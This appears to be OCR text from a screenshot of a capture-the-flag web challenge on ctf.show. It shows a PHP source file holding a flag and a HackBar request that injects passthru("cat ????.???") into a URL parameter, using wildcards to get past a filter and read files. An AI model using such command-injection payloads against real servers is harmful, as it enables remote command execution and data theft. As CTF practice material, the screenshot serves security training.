 view-source:https://1567f77f-9410-4307-bb34-9d5357a46567.ch
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{f0d54dd7-45d8-4b21-b8ec-01abf6e9db18}';
15
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
view-source:https://1567f77f-9410-4307-bb34-9d5357a46567.challenge.ctf.show/?c=passthru("cat
????.???");
Post data Referer User Agent Cookies Clear All